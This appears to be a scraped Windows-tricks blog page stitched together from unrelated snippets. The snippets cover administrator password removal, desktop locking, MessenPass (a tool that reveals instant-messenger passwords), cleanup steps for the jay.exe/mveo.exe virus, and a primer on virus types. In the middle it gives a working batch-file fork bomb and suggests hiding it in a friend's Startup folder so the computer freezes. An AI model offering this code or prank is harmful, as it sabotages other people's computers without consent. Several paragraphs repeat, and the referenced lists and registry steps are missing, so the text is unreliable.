note:- this method works only if hard drive is FAT32 formatted because NTFS drive does’nt take boot from Ms DOS
This way you can remove the old administratOr password as if the windows is newly installed and the password was’nt set.

 If you are leaving your computer for a while and do not wish to turn it off, but want to assure that no-one else can use the computer while you are away, locking the desktop is the best option.
If you are leaving your computer for a while and do not wish to turn it off, but want to assure that no-one else can use the computer while you are away, locking the desktop is the best option. If you use your computer in an area where others may have access to it, and there are things on your system you would rather have kept confidential, locking your desktop when you leave the computer is an essential task. Here's a recipe for a desktop shortcut that will lock your computer in two easy clicks:
If you use your computer in an area where others may have access to it, and there are things on your system you would rather have kept confidential, locking your desktop when you leave the computer is an essential task. Here's a recipe for a desktop shortcut that will lock your computer in two easy clicks:



Recover your lost password for MSN Messenger, Yahoo Messenger, ICQ, etc. MessenPass is a password recovery tool that reveals the passwords of the most popular instant messenger applications, such as MSN Messenger, Live Messenger, Yahoo! Messenger, Google Talk, ICQ, Trillian, Gaim and many more.
MessenPass is a password recovery tool that reveals the passwords of the most popular instant messenger applications, such as MSN Messenger, Live Messenger, Yahoo! Messenger, Google Talk, ICQ, Trillian, Gaim and many more.
MessenPass reveals the passwords of the following instant messenger applications:






To make this open note pad and type:
@echo off
:START
start a.bat
GOTO START
The code above must be saved as a.bat and when the other person opens it nothing will appear but in the background it will keep opening its self until the computer freezes or shuts down.
You can try this on your friends by putting it in the Startup.


Next we will have to remove the jay.exe and mveo.exe files.
If you could not bring up the task bar and you get a “Task Manager has been disabled by your Administrator” message, you probably have another virus in your system that prevents this.
To delete all the jay.exe and mveo files, search for it using the search for files and folder option in the start menu.
To delete registry entries:
Note: if an entry is in c:\windows… edit the value and go to the end of the string anddelete only the jay.exe text on the end of the string
To edit the IE windows back to its original name:
Note: This would be the title bar of your Internet Explorer.
After all of these steps are done: try to look again for the jay.exe and mveo.exe files using the search for files and folders application of windows. After deleting all those files restart your computer.
This Trick worked for me and may or may not work for you,
Just Give a Try...

What is the definition of computer virus exactly? Well, a computer virus is a program, a block of executable codes, which attach itself to, overwrite or otherwise replace another program in order to reproduce itself without a knowledge of a PC user.
There are many different types of computer virus: Boot sector virus, file virus, direct action virus, Multi partition virus, Polymorphic virus, Stealth virus, and Macro virus.
1. Boot sector Virus
This type of virus is a common virus; duplicate itself by oppressing the boot sector. So that when the computer is booting, the virus will be automatically executed in the computer’s memory.
2. File Virus
Attacking files which are executed by an operating system. Usually this kind of virus attack file that have .com or .exe extension.
3. Direct action Virus
This kind of virus will enter the computer’s memory to execute other files, and then execute the other program in order to deceive the user.
4. Multi partition Virus
This type of virus is the combination between boot sector virus and file virus.
5. Polymorphic Virus
A kind of virus which is designed to deceive AV program, by changing its structure, after executing some command.
6. Stealth Virus
Controlling DOS level instructions by controlling the interrupt table.
7. Macro Virus
Written in a programming language from an application, so that virus has platform independent characteristic.
The difference between Computer Virus and other Computer program
1. The ability to get some important information from the user’s computer.
Virus is designed to infect many files or programs. For example, virus will infect all .txt or . htt files, so that virus will look for information about the existing files or program. After they done it, those important information will be hidden in other directories in order to deceive the user.
2. The ability to check program or file
When a virus is infecting a file, virus should be able to check whether a file has infected or not.
3. The ability duplicating itself
This is the first ability which has to be had by a computer virus.
4. Ability to manipulate
This ability is used to show messages, picture, deleting files, stealing files or data, etc.
5. The ability to hide itself
All of the virus’s activity must be invisible either for the user and for computer.
The structure of Virus:
1. The virus identity code
Every single virus has a unique identity that no other virus has. For example, virus A has X identity, and virus B has Y identity, so those virus is recognized by antivirus from the unique identity.
2. Virus Duplicating Code
A program can’t be mentioned as a computer virus if it can’t duplicate itself. So this is one of the main structures of computer virus.
3. Protection and defend code
This code is needed by virus to deceive antivirus program. It can be done in many ways: encrypting the virus file, invisible the virus’s process on computer, or showing a redirecting message to prevent the user to open the antivirus program.
4. Manipulating code
The function of this code is to delete files, execute certain applications in order to steal or send data to an e-mail.
Because of the extraordinary development of computer technology, the variant of computer virus is going to be a huge in amount. Therefore, protect your PC with the latest antivirus and keep it update periodically, and not to send malicious data to your lovely computer.

 (India Only)
(India Only)
